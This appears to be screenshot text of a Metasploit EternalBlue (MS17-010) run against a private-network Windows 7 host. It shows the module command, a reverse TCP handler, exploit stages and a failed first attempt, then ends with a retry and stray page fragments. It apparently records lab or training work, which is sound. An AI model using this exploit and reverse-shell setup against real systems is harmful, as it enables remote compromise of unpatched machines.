 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.3:4444
[*] 10.0.0.112:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.112:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.112:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.112:445 - The target is vulnerable.
[*] 10.0.0.112:445 - Connecting to target for exploitation.
[+] 10.0.0.112:445 - Connection established for exploitation.
[+] 10.0.0.112:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.112:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.0.112:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.0.0.112:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.0.0.112:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.0.112:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.112:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.112:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.112:445 - Starting non-paged pool grooming
[+] 10.0.0.112:445 - Sending SMBv2 buffers
[+] 10.0.0.112:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.112:445 - Sending final SMBv2 buffers.
[*] 10.0.0.112:445 - Sending last fragment of exploit packet!
[*] 10.0.0.112:445 - Receiving response from exploit packet
[+] 10.0.0.112:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.112:445 - Sending egg to corrupted connection.
[*] 10.0.0.112:445 - Triggering free of corrupted buffer.
[-] 10.0.0.112:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.0.112:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.0.112:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.0.112:445 - Connecting to target for exploitation.
10.0.0.112
Exploit-DB
Google Hacking DB
OffSec
Office Anywhere
用户名